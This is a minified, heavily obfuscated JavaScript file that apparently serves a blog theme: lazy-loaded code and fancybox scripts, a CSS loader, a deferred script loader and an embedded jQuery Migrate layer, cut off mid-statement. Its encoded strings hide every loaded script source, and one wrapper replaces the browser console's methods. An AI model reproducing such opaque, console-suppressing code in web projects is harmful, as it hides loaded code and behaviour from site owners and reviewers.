lazycodetwo=!(0xa5d+-0x22cc+0x1870*0x1);window[mint_0x32f8('\x30\x78\x31\x34\x65','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x36\x33','\x6e\x4e\x4e\x37'),function(){(0x4bf+0x465+0x41*-0x24!=document[mint_0x32f8('\x30\x78\x38\x35','\x76\x5b\x34\x62')][mint_0x32f8('\x30\x78\x31\x63\x61','\x71\x55\x44\x48')]&&!(-0x135f+-0x2582+0x38e2)===lazycodetwo||-0x9fe*0x1+0x41*-0x31+-0x166f*-0x1!=document[mint_0x32f8('\x30\x78\x31\x33\x35','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x35\x61','\x57\x55\x23\x41')]&&!(0x9*-0x243+-0x9*-0x2a5+-0x371)===lazycodetwo)&&(!function(){var _0x10b24c=document[mint_0x32f8('\x30\x78\x33\x61','\x61\x37\x66\x55')](mint_0x32f8('\x30\x78\x39\x34','\x76\x5b\x34\x62'));_0x10b24c[mint_0x32f8('\x30\x78\x31\x33\x30','\x6d\x72\x53\x71')]=mint_0x32f8('\x30\x78\x62\x61','\x6e\x4e\x4e\x37'),_0x10b24c[mint_0x32f8('\x30\x78\x32\x37','\x70\x37\x25\x62')]=!(0x4*-0x557+-0x197*-0x17+-0xf35),_0x10b24c[mint_0x32f8('\x30\x78\x32\x34','\x23\x75\x61\x33')]=mint_0x32f8('\x30\x78\x31\x61\x61','\x49\x32\x5b\x71');var _0x535798=document[mint_0x32f8('\x30\x78\x31\x36\x61','\x57\x55\x23\x41')](mint_0x32f8('\x30\x78\x31\x62\x64','\x55\x61\x23\x28'))[-0x4e*-0x6d+0x2158+-0x428e];_0x535798[mint_0x32f8('\x30\x78\x31\x37\x62','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x31\x61\x37','\x41\x58\x55\x53')](_0x10b24c,_0x535798);}(),lazycodetwo=!(0xc0*-0x2a+0x7*0x71+-0x1*-0x1c69));},!(-0x81d+0x16c3+-0xea6));var lazyfancybox=!(0x2613+-0x21dc+-0x436);window[mint_0x32f8('\x30\x78\x34\x65','\x4b\x5a\x6b\x49')](mint_0x32f8('\x30\x78\x31\x38\x63','\x58\x40\x26\x31'),function(){(0x1960+0xc10+-0x95c*0x4!=document[mint_0x32f8('\x30\x78\x31\x35\x61','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x61','\x4b\x5a\x6b\x49')]&&!(-0x4a*-0x7f+0x446+0x3*-0xda9)===lazyfancybox||-0x20d+0x207+0x6!=document[mint_0x32f8('\x30\x78\x31\x33\x35','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x31\x63\x39','\x61\x37\x66\x55')]&&!(-0x1d0*-0xb+-0xf*0x290+0x62b*0x3)===lazyfancybox)&&(!function(){var _0x4028a3=document[mint_0x32f8('\x30\x78\x66\x61','\x49\x32\x5b\x71')](mint_0x32f8('\x30\x78\x38','\x49\x32\x5b\x71'));_0x4028a3[mint_0x32f8('\x30\x78\x31\x33\x65','\x42\x67\x41\x7a')]=mint_0x32f8('\x30\x78\x63\x63','\x78\x53\x35\x75'),_0x4028a3[mint_0x32f8('\x30\x78\x31\x36\x30','\x6d\x72\x53\x71')]=!(0x3*-0x700+0x1*-0x781+-0x1c81*-0x1),_0x4028a3[mint_0x32f8('\x30\x78\x31\x63','\x72\x6b\x50\x25')]=mint_0x32f8('\x30\x78\x31\x30\x61','\x42\x67\x41\x7a');var _0x5c694a=document[mint_0x32f8('\x30\x78\x39\x63','\x4e\x78\x6b\x4d')](mint_0x32f8('\x30\x78\x31\x33\x62','\x58\x40\x26\x31'))[-0xf0f+0x445*-0x1+-0x4*-0x4d5];_0x5c694a[mint_0x32f8('\x30\x78\x31\x34\x66','\x37\x53\x6a\x5e')][mint_0x32f8('\x30\x78\x63\x31','\x55\x61\x23\x28')](_0x4028a3,_0x5c694a);}(),lazyfancybox=!(0x9*0x2ff+-0x85+-0x1a72));},!(0x12*0xa7+-0x1*0x132b+0x76d*0x1));function loadCSS(_0x4f0813,_0x3c2835,_0x4579c5){var _0xd0c643=function(){var _0x420414=!![];return function(_0x1dab71,_0x459232){var _0x247703=_0x420414?function(){if(_0x459232){var _0x1b251b=_0x459232[mint_0x32f8('\x30\x78\x31\x64\x39','\x57\x55\x23\x41')](_0x1dab71,arguments);return _0x459232=null,_0x1b251b;}}:function(){};return _0x420414=![],_0x247703;};}(),_0x1af7e5=_0xd0c643(this,function(){var _0x25b757;try{var _0x51f106=Function(mint_0x32f8('\x30\x78\x31\x33\x37','\x68\x41\x5e\x5d')+mint_0x32f8('\x30\x78\x31\x30\x37','\x39\x4d\x70\x47')+'\x29\x3b');_0x25b757=_0x51f106();}catch(_0x2f3d84){_0x25b757=window;}var _0xb2779=_0x25b757[mint_0x32f8('\x30\x78\x31\x63\x65','\x72\x6b\x50\x25')]=_0x25b757[mint_0x32f8('\x30\x78\x31\x64\x35','\x46\x54\x6b\x67')]||{},_0x169aff=[mint_0x32f8('\x30\x78\x64\x35','\x72\x6b\x50\x25'),mint_0x32f8('\x30\x78\x31\x37\x64','\x5b\x4c\x5b\x63'),mint_0x32f8('\x30\x78\x31\x32\x35','\x4a\x4b\x4e\x28'),mint_0x32f8('\x30\x78\x31\x35\x32','\x51\x56\x48\x31'),mint_0x32f8('\x30\x78\x64\x30','\x5d\x63\x6b\x29'),mint_0x32f8('\x30\x78\x31\x36\x64','\x36\x59\x57\x30'),mint_0x32f8('\x30\x78\x31\x36','\x6a\x46\x62\x2a')];for(var _0x52178d=-0x51+-0x18c+0x1dd;_0x52178d<_0x169aff[mint_0x32f8('\x30\x78\x31\x62\x33','\x6e\x4e\x4e\x37')];_0x52178d++){var _0x93bf19=_0xd0c643[mint_0x32f8('\x30\x78\x61\x33','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x35\x65','\x7a\x47\x32\x4a')][mint_0x32f8('\x30\x78\x64\x65','\x4e\x78\x6b\x4d')](_0xd0c643),_0x2dc932=_0x169aff[_0x52178d],_0x448b05=_0xb2779[_0x2dc932]||_0x93bf19;_0x93bf19[mint_0x32f8('\x30\x78\x31\x35\x66','\x40\x38\x6c\x36')]=_0xd0c643[mint_0x32f8('\x30\x78\x36\x62','\x58\x40\x26\x31')](_0xd0c643),_0x93bf19[mint_0x32f8('\x30\x78\x31\x62\x31','\x4a\x71\x2a\x66')]=_0x448b05[mint_0x32f8('\x30\x78\x31\x35\x63','\x49\x32\x5b\x71')][mint_0x32f8('\x30\x78\x37\x65','\x4b\x5a\x6b\x49')](_0x448b05),_0xb2779[_0x2dc932]=_0x93bf19;}});_0x1af7e5();'use strict';var _0x18f515=window[mint_0x32f8('\x30\x78\x31\x39\x63','\x6d\x72\x53\x71')][mint_0x32f8('\x30\x78\x31\x34','\x5d\x70\x71\x70')](mint_0x32f8('\x30\x78\x65\x62','\x23\x75\x61\x33')),_0xfa7020=_0x3c2835||window[mint_0x32f8('\x30\x78\x31\x38\x66','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x63\x64','\x75\x46\x67\x44')](mint_0x32f8('\x30\x78\x39\x65','\x50\x53\x35\x24'))[0x5*0x1e8+0x1*0x1337+0x995*-0x3];_0x18f515[mint_0x32f8('\x30\x78\x31\x31\x34','\x5b\x4c\x5b\x63')]=mint_0x32f8('\x30\x78\x61','\x51\x56\x48\x31'),_0x18f515[mint_0x32f8('\x30\x78\x62','\x39\x4d\x70\x47')]=_0x4f0813,_0x18f515[mint_0x32f8('\x30\x78\x36\x39','\x42\x67\x41\x7a')]=mint_0x32f8('\x30\x78\x35\x36','\x39\x4d\x70\x47'),_0xfa7020[mint_0x32f8('\x30\x78\x61\x61','\x40\x38\x6c\x36')][mint_0x32f8('\x30\x78\x31\x37\x36','\x23\x64\x65\x4d')](_0x18f515,_0xfa7020),setTimeout(function(){_0x18f515[mint_0x32f8('\x30\x78\x65\x36','\x51\x56\x48\x31')]=_0x4579c5||mint_0x32f8('\x30\x78\x64\x34','\x58\x40\x26\x31');});}loadCSS(mint_0x32f8('\x30\x78\x31\x36\x37','\x53\x50\x68\x49')),$(document)[mint_0x32f8('\x30\x78\x31\x33\x61','\x36\x59\x57\x30')](function(){var _0x22d03a={};_0x22d03a[mint_0x32f8('\x30\x78\x66\x38','\x35\x21\x48\x74')]=[-0x1*-0x826+0x1*-0x61d+-0x1d7,0x2*-0x90f+-0x4*-0xbc+0x3a*0x43],_0x22d03a[mint_0x32f8('\x30\x78\x31\x38\x35','\x75\x37\x4d\x5e')]=function(_0x481a86,_0x22d3f0){_0x481a86[mint_0x32f8('\x30\x78\x31\x63\x63','\x48\x4f\x74\x41')](-0x1d2e*0x1+0x2*0xba1+0x2f6*0x2,0x8*-0x211+-0xa85*-0x1+0x603,0x5*0x1+0x1a1a+0x3*-0x8b5),console[mint_0x32f8('\x30\x78\x39\x39','\x58\x40\x26\x31')](_0x481a86);},($(mint_0x32f8('\x30\x78\x63\x62','\x75\x37\x4d\x5e'))[mint_0x32f8('\x30\x78\x35\x38','\x40\x38\x6c\x36')](mint_0x32f8('\x30\x78\x36\x61','\x75\x46\x67\x44'))[mint_0x32f8('\x30\x78\x31\x39\x31','\x63\x25\x5e\x26')](function(){$(this)[mint_0x32f8('\x30\x78\x31\x32\x34','\x71\x55\x44\x48')](mint_0x32f8('\x30\x78\x33\x34','\x67\x5a\x77\x6c'),$(this)[mint_0x32f8('\x30\x78\x32\x30','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x32\x64','\x67\x5a\x77\x6c'))[mint_0x32f8('\x30\x78\x32\x31','\x5d\x63\x6b\x29')](mint_0x32f8('\x30\x78\x31\x63','\x72\x6b\x50\x25'))),$(this)[mint_0x32f8('\x30\x78\x65\x63','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x33\x35','\x4b\x5a\x6b\x49'),mint_0x32f8('\x30\x78\x32\x33','\x56\x47\x76\x61'));}),$(mint_0x32f8('\x30\x78\x34\x64','\x76\x5b\x34\x62'))[mint_0x32f8('\x30\x78\x31\x64\x31','\x46\x54\x6b\x67')](mint_0x32f8('\x30\x78\x32\x65','\x41\x58\x55\x53'))[mint_0x32f8('\x30\x78\x31\x30\x39','\x70\x37\x25\x62')](_0x22d03a));}),$(mint_0x32f8('\x30\x78\x62\x34','\x37\x53\x6a\x5e'))[mint_0x32f8('\x30\x78\x31\x61\x32','\x76\x5b\x34\x62')](function(){return $(mint_0x32f8('\x30\x78\x31\x34\x34','\x63\x25\x5e\x26')+$(this)[mint_0x32f8('\x30\x78\x31\x36\x62','\x4b\x5a\x6b\x49')]()+mint_0x32f8('\x30\x78\x34\x37','\x25\x75\x35\x24'));});for(var pres=document[mint_0x32f8('\x30\x78\x61\x30','\x23\x64\x65\x4d')](mint_0x32f8('\x30\x78\x33\x38','\x63\x25\x5e\x26')),i=0xf03+-0x76c+-0x797;i<pres[mint_0x32f8('\x30\x78\x31\x34\x33','\x42\x67\x41\x7a')];i++)pres[i][mint_0x32f8('\x30\x78\x65\x65','\x36\x59\x57\x30')](mint_0x32f8('\x30\x78\x39\x32','\x67\x5a\x77\x6c'),function(){var _0x346f36=getSelection(),_0x4878e1=document[mint_0x32f8('\x30\x78\x31\x32\x65','\x68\x41\x5e\x5d')]();_0x4878e1[mint_0x32f8('\x30\x78\x31\x33\x63','\x40\x38\x6c\x36')](this),_0x346f36[mint_0x32f8('\x30\x78\x31\x31\x61','\x37\x53\x6a\x5e')](),_0x346f36[mint_0x32f8('\x30\x78\x66\x62','\x23\x64\x65\x4d')](_0x4878e1);},!(-0x11d8+-0xaa5+-0x1*-0x1c7e));function downloadJSAtOnload(){var _0x412cb7=document[mint_0x32f8('\x30\x78\x31\x32\x32','\x36\x59\x57\x30')](mint_0x32f8('\x30\x78\x31\x62\x34','\x67\x5a\x77\x6c'));_0x412cb7[mint_0x32f8('\x30\x78\x31\x33\x66','\x71\x55\x44\x48')]=mint_0x32f8('\x30\x78\x31\x34\x31','\x5d\x70\x71\x70'),document[mint_0x32f8('\x30\x78\x61\x65','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x63\x65','\x63\x25\x5e\x26')](_0x412cb7);}window[mint_0x32f8('\x30\x78\x31\x39\x32','\x78\x53\x35\x75')]?window[mint_0x32f8('\x30\x78\x38\x30','\x41\x58\x55\x53')](mint_0x32f8('\x30\x78\x31\x32\x31','\x4a\x71\x2a\x66'),downloadJSAtOnload,!(-0xb8c+0x26a0+-0x1b13)):window[mint_0x32f8('\x30\x78\x63\x36','\x67\x5a\x77\x6c')]?window[mint_0x32f8('\x30\x78\x63\x36','\x67\x5a\x77\x6c')](mint_0x32f8('\x30\x78\x31\x30\x36','\x68\x41\x5e\x5d'),downloadJSAtOnload):window[mint_0x32f8('\x30\x78\x31\x64\x37','\x70\x37\x25\x62')]=downloadJSAtOnload,(void(-0x409*0x1+-0xde5+-0x1cb*-0xa)===jQuery[mint_0x32f8('\x30\x78\x31\x35\x30','\x40\x38\x6c\x36')]&&(jQuery[mint_0x32f8('\x30\x78\x31\x38\x31','\x48\x75\x67\x64')]=!(0x2702+-0xe50+-0x18b2)),function(_0x157d81){var _0x5d83c6=function(){var _0x47ba3e=!![];return function(_0x5e68c3,_0x56d25d){var _0x23e070=_0x47ba3e?function(){if(_0x56d25d){var _0x499d99=_0x56d25d[mint_0x32f8('\x30\x78\x62\x66','\x23\x75\x61\x33')](_0x5e68c3,arguments);return _0x56d25d=null,_0x499d99;}}:function(){};return _0x47ba3e=![],_0x23e070;};}(),_0x3a1edb=_0x5d83c6(this,function(){var _0x3938c2=function(){var _0x30ffb8=_0x3938c2[mint_0x32f8('\x30\x78\x31\x63\x34','\x6d\x72\x53\x71')](mint_0x32f8('\x30\x78\x66\x65','\x2a\x7a\x75\x56'))()[mint_0x32f8('\x30\x78\x31\x34\x62','\x48\x4f\x74\x41')](mint_0x32f8('\x30\x78\x66\x63','\x51\x56\x48\x31'));return!_0x30ffb8[mint_0x32f8('\x30\x78\x31\x64\x62','\x50\x53\x35\x24')](_0x3a1edb);};return _0x3938c2();});_0x3a1edb(),mint_0x32f8('\x30\x78\x32\x36','\x39\x4d\x70\x47')==typeof define&&define[mint_0x32f8('\x30\x78\x31\x30\x63','\x48\x4f\x74\x41')]?define([mint_0x32f8('\x30\x78\x35\x32','\x37\x53\x6a\x5e')],window,_0x157d81):mint_0x32f8('\x30\x78\x66\x36','\x25\x5b\x57\x39')==typeof module&&module[mint_0x32f8('\x30\x78\x64\x62','\x48\x4f\x74\x41')]?module[mint_0x32f8('\x30\x78\x31\x35\x39','\x4e\x78\x6b\x4d')]=_0x157d81(require(mint_0x32f8('\x30\x78\x65\x66','\x58\x40\x26\x31')),window):_0x157d81(jQuery,window);}(function(_0x1503e6,_0x4005a5){'use strict';function _0x23cd7f(_0x3444dd){var _0x5281be=_0x4005a5[mint_0x32f8('\x30\x78\x39\x66','\x6d\x72\x53\x71')];_0x5b9fdf[_0x3444dd]||(_0x5b9fdf[_0x3444dd]=!(0x1ec7*0x1+-0x1*-0x1bc1+-0x751*0x8),_0x1503e6[mint_0x32f8('\x30\x78\x31\x33\x31','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x30\x32','\x6e\x46\x51\x65')](_0x3444dd),_0x5281be&&_0x5281be[mint_0x32f8('\x30\x78\x35','\x50\x53\x35\x24')]&&!_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x31','\x53\x50\x68\x49')]&&(_0x5281be[mint_0x32f8('\x30\x78\x31\x32\x63','\x40\x38\x6c\x36')](mint_0x32f8('\x30\x78\x31\x36\x32','\x68\x41\x5e\x5d')+_0x3444dd),_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x66','\x6e\x46\x51\x65')]&&_0x5281be[mint_0x32f8('\x30\x78\x63\x33','\x6f\x79\x23\x73')]&&_0x5281be[mint_0x32f8('\x30\x78\x31\x33\x36','\x5d\x70\x71\x70')]()));}function _0x295eb2(_0x44f150,_0x408a34,_0x476c0e,_0x181295){Object[mint_0x32f8('\x30\x78\x36\x63','\x32\x48\x46\x74')](_0x44f150,_0x408a34,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!(-0x2*0xcdd+0x2ef+0x16cb),'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!(0x8*-0x4b1+-0x1f87+0x1705*0x3),'\x67\x65\x74':function(){return _0x23cd7f(_0x181295),_0x476c0e;},'\x73\x65\x74':function(_0x2271ee){_0x23cd7f(_0x181295),_0x476c0e=_0x2271ee;}});}function _0x1bc5e7(_0x564550,_0x6f8d87,_0x51a8c9,_0x23fba5){_0x564550[_0x6f8d87]=function(){return _0x23cd7f(_0x23fba5),_0x51a8c9[mint_0x32f8('\x30\x78\x62\x64','\x7a\x47\x32\x4a')](this,arguments);};}_0x1503e6[mint_0x32f8('\x30\x78\x63\x35','\x41\x58\x55\x53')]=mint_0x32f8('\x30\x78\x31\x38\x65','\x57\x55\x23\x41'),_0x4005a5[mint_0x32f8('\x30\x78\x38\x32','\x35\x21\x48\x74')]&&_0x4005a5[mint_0x32f8('\x30\x78\x33\x63','\x39\x4d\x70\x47')][mint_0x32f8('\x30\x78\x31\x62\x36','\x5d\x70\x71\x70')]&&(_0x1503e6&&!/^[12]\./[mint_0x32f8('\x30\x78\x31\x63\x33','\x25\x75\x35\x24')](_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x66\x32','\x46\x54\x6b\x67')])||_0x4005a5[mint_0x32f8('\x30\x78\x37\x62','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x32\x39','\x42\x67\x41\x7a')](mint_0x32f8('\x30\x78\x64\x64','\x23\x64\x65\x4d')),_0x1503e6[mint_0x32f8('\x30\x78\x35\x63','\x50\x53\x35\x24')]&&_0x4005a5[mint_0x32f8('\x30\x78\x37\x30','\x49\x32\x5b\x71')][mint_0x32f8('\x30\x78\x32\x66','\x56\x47\x76\x61')](mint_0x32f8('\x30\x78\x31\x64\x32','\x78\x53\x35\x75')),_0x4005a5[mint_0x32f8('\x30\x78\x31\x31\x35','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x61\x62','\x63\x25\x5e\x26')](mint_0x32f8('\x30\x78\x36\x36','\x5d\x63\x6b\x29')+(_0x1503e6[mint_0x32f8('\x30\x78\x34\x66','\x48\x4f\x74\x41')]?'':mint_0x32f8('\x30\x78\x64\x61','\x25\x5b\x57\x39'))+mint_0x32f8('\x30\x78\x33\x37','\x6d\x72\x53\x71')+_0x1503e6[mint_0x32f8('\x30\x78\x35\x33','\x70\x37\x25\x62')]));var _0x5b9fdf={};_0x1503e6[mint_0x32f8('\x30\x78\x38\x61','\x67\x5a\x77\x6c')]=[],void(-0x3+0x559+-0x556)===_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x30','\x6a\x46\x62\x2a')]&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x30','\x6a\x46\x62\x2a')]=!(0xc9*-0x7+-0x1e5*-0xf+-0x16ec)),_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x32','\x56\x47\x76\x61')]=function(){_0x5b9fdf={},_0x1503e6[mint_0x32f8('\x30\x78\x32','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x31\x63\x66','\x76\x5b\x34\x62')]=0x988+-0x67c*0x1+-0x30c;},mint_0x32f8('\x30\x78\x31\x37\x35','\x6a\x46\x62\x2a')===_0x4005a5[mint_0x32f8('\x30\x78\x31\x32\x38','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x31\x38\x64','\x4a\x71\x2a\x66')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31','\x7a\x47\x32\x4a'));var _0x468462,_0x5b46d9=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x32\x66','\x63\x25\x5e\x26')],_0x13cd42=_0x1503e6[mint_0x32f8('\x30\x78\x33\x33','\x25\x75\x35\x24')],_0x3ad53e=_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x30','\x6f\x79\x23\x73')],_0x1c595b=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,_0x193a8d=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x32','\x6d\x72\x53\x71')]=function(_0x20aa28){var _0x57275b=Array[mint_0x32f8('\x30\x78\x34\x34','\x46\x54\x6b\x67')][mint_0x32f8('\x30\x78\x64\x33','\x50\x53\x35\x24')][mint_0x32f8('\x30\x78\x61\x36','\x55\x61\x23\x28')](arguments);return mint_0x32f8('\x30\x78\x63\x39','\x46\x54\x6b\x67')==typeof _0x20aa28&&'\x23'===_0x20aa28&&(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x39\x33','\x4e\x78\x6b\x4d')),_0x57275b[-0x1e1*-0x13+0x1*0x1303+-0x36b6]=[]),_0x5b46d9[mint_0x32f8('\x30\x78\x32\x39','\x6e\x4e\x4e\x37')](this,_0x57275b);},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x34\x62','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x31\x39\x34','\x6d\x72\x53\x71')]=_0x1503e6['\x66\x6e'],_0x1503e6[mint_0x32f8('\x30\x78\x39','\x49\x32\x5b\x71')]=function(_0x5c3a85){var _0x415055=Array[mint_0x32f8('\x30\x78\x31\x37\x34','\x23\x75\x61\x33')][mint_0x32f8('\x30\x78\x31\x30\x62','\x70\x37\x25\x62')][mint_0x32f8('\x30\x78\x31\x62\x65','\x49\x32\x5b\x71')](arguments);if(mint_0x32f8('\x30\x78\x62\x63','\x6d\x72\x53\x71')==typeof _0x5c3a85&&_0x1c595b[mint_0x32f8('\x30\x78\x61\x39','\x36\x59\x57\x30')](_0x5c3a85))try{_0x4005a5[mint_0x32f8('\x30\x78\x31\x34\x64','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x38\x39','\x6d\x72\x53\x71')](_0x5c3a85);}catch(_0x55578e){_0x5c3a85=_0x5c3a85[mint_0x32f8('\x30\x78\x38\x36','\x32\x48\x46\x74')](_0x193a8d,function(_0x512e6a,_0x493146,_0x54f891,_0xf4f687){return'\x5b'+_0x493146+_0x54f891+'\x22'+_0xf4f687+'\x22\x5d';});try{_0x4005a5[mint_0x32f8('\x30\x78\x31\x34\x64','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x31\x31\x36','\x36\x59\x57\x30')](_0x5c3a85),_0x23cd7f(mint_0x32f8('\x30\x78\x36\x65','\x6e\x46\x51\x65')+_0x415055[-0x4b*0x34+-0x3*-0x6b+-0x4a9*-0x3]),_0x415055[0x53+0x1042+-0x1095]=_0x5c3a85;}catch(_0x303acb){_0x23cd7f(mint_0x32f8('\x30\x78\x31\x31\x39','\x75\x46\x67\x44')+_0x415055[0x25c8*0x1+-0x2513+-0xb5]);}}return _0x3ad53e[mint_0x32f8('\x30\x78\x31\x61\x33','\x37\x53\x6a\x5e')](this,_0x415055);};for(_0x468462 in _0x3ad53e)Object[mint_0x32f8('\x30\x78\x61\x37','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x31\x39\x65','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x31\x39\x66','\x72\x6b\x50\x25')](_0x3ad53e,_0x468462)&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x64','\x51\x56\x48\x31')][_0x468462]=_0x3ad53e[_0x468462]);_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x33','\x56\x47\x76\x61')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x62\x63','\x41\x58\x55\x53')),this[mint_0x32f8('\x30\x78\x31\x34\x61','\x32\x48\x46\x74')];},_0x1503e6[mint_0x32f8('\x30\x78\x31\x66','\x71\x55\x44\x48')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x63\x37','\x6a\x46\x62\x2a')),JSON[mint_0x32f8('\x30\x78\x31\x33\x32','\x39\x4d\x70\x47')][mint_0x32f8('\x30\x78\x31\x61\x63','\x63\x25\x5e\x26')](null,arguments);},_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x62','\x63\x25\x5e\x26')]=function(_0x528de6){var _0x3fc0d2,_0x4fdcb2,_0x1bd436=_0x13cd42(_0x528de6),_0x21ad8b=(_0x4fdcb2=(_0x3fc0d2=_0x528de6)&&_0x3fc0d2[mint_0x32f8('\x30\x78\x31\x32\x61','\x71\x55\x44\x48')](),!_0x1503e6[mint_0x32f8('\x30\x78\x31\x33','\x35\x21\x48\x74')](_0x3fc0d2)&&_0x4fdcb2-parseFloat(_0x4fdcb2)+(-0x1f37+-0x2f9+0x1*0x2231)>=-0x4a*-0x5+-0x2029*0x1+-0x1*-0x1eb7);return _0x1bd436!==_0x21ad8b&&_0x23cd7f(mint_0x32f8('\x30\x78\x63\x32','\x40\x38\x6c\x36')),_0x21ad8b;},_0x1bc5e7(_0x1503e6,mint_0x32f8('\x30\x78\x31\x34\x30','\x67\x5a\x77\x6c'),_0x1503e6[mint_0x32f8('\x30\x78\x64\x63','\x7a\x47\x32\x4a')],mint_0x32f8('\x30\x78\x31\x61\x35','\x42\x67\x41\x7a')),_0x1bc5e7(_0x1503e6,mint_0x32f8('\x30\x78\x62\x33','\x71\x55\x44\x48'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x37\x61','\x57\x55\x23\x41')],mint_0x32f8('\x30\x78\x38\x63','\x41\x58\x55\x53')),_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x34','\x72\x6b\x50\x25')],mint_0x32f8('\x30\x78\x31\x35','\x32\x48\x46\x74'),_0x1503e6[mint_0x32f8('\x30\x78\x66\x31','\x25\x75\x35\x24')][mint_0x32f8('\x30\x78\x33\x31','\x48\x75\x67\x64')],mint_0x32f8('\x30\x78\x31\x30\x31','\x7a\x47\x32\x4a')),_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x34\x38','\x37\x53\x6a\x5e')],'\x3a',_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x36','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x32\x37','\x50\x53\x35\x24')],mint_0x32f8('\x30\x78\x39\x35','\x63\x25\x5e\x26'));var _0x2d8b1e=_0x1503e6[mint_0x32f8('\x30\x78\x36\x66','\x6f\x79\x23\x73')];_0x1503e6[mint_0x32f8('\x30\x78\x32\x61','\x63\x25\x5e\x26')]=function(){var _0x205e90=_0x2d8b1e[mint_0x32f8('\x30\x78\x31\x36\x31','\x39\x4d\x70\x47')](this,arguments);return _0x205e90[mint_0x32f8('\x30\x78\x32\x63','\x41\x58\x55\x53')]&&(_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x31\x32\x33','\x6d\x72\x53\x71'),_0x205e90[mint_0x32f8('\x30\x78\x66','\x55\x42\x40\x48')],mint_0x32f8('\x30\x78\x31\x38\x39','\x75\x37\x4d\x5e')),_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x65\x33','\x57\x55\x23\x41'),_0x205e90[mint_0x32f8('\x30\x78\x37\x38','\x4e\x78\x6b\x4d')],mint_0x32f8('\x30\x78\x38\x62','\x48\x75\x67\x64')),_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x31\x37\x39','\x78\x53\x35\x75'),_0x205e90[mint_0x32f8('\x30\x78\x38\x64','\x75\x37\x4d\x5e')],mint_0x32f8('\x30\x78\x31\x62\x66','\x32\x48\x46\x74'))),_0x205e90;};var _0x3aa45b=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x33\x32','\x5d\x70\x71\x70')],_0x53200f=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x35\x62','\x55\x42\x40\x48')],_0x2c7be7=/\S+/g;_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x34','\x41\x58\x55\x53')]=function(_0x4a4a55){var _0x5e3d3f=this;return _0x1503e6[mint_0x32f8('\x30\x78\x34','\x55\x61\x23\x28')](_0x4a4a55[mint_0x32f8('\x30\x78\x31\x63\x38','\x75\x37\x4d\x5e')](_0x2c7be7),function(_0x2acbed,_0x47fdba){_0x1503e6[mint_0x32f8('\x30\x78\x66\x66','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x63\x66','\x56\x47\x76\x61')][mint_0x32f8('\x30\x78\x31\x33\x34','\x6f\x79\x23\x73')][mint_0x32f8('\x30\x78\x31\x34\x35','\x39\x4d\x70\x47')](_0x47fdba)&&(_0x23cd7f(mint_0x32f8('\x30\x78\x65\x38','\x75\x46\x67\x44')+_0x47fdba),_0x5e3d3f[mint_0x32f8('\x30\x78\x62\x65','\x75\x37\x4d\x5e')](_0x47fdba,!(0xfd7+-0xf*-0x81+0x71*-0x35)));}),_0x3aa45b[mint_0x32f8('\x30\x78\x36','\x25\x75\x35\x24')](this,arguments);},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x30\x64','\x6e\x4e\x4e\x37')]=function(_0xce5277){return void(0x1*0x187d+0x7a7+-0x2024)!==_0xce5277&&mint_0x32f8('\x30\x78\x31\x62\x30','\x56\x47\x76\x61')!=typeof _0xce5277?_0x53200f[mint_0x32f8('\x30\x78\x31\x61\x63','\x63\x25\x5e\x26')](this,arguments):(_0x23cd7f(mint_0x32f8('\x30\x78\x33\x36','\x75\x46\x67\x44')),this[mint_0x32f8('\x30\x78\x64\x31','\x5d\x63\x6b\x29')](function(){var 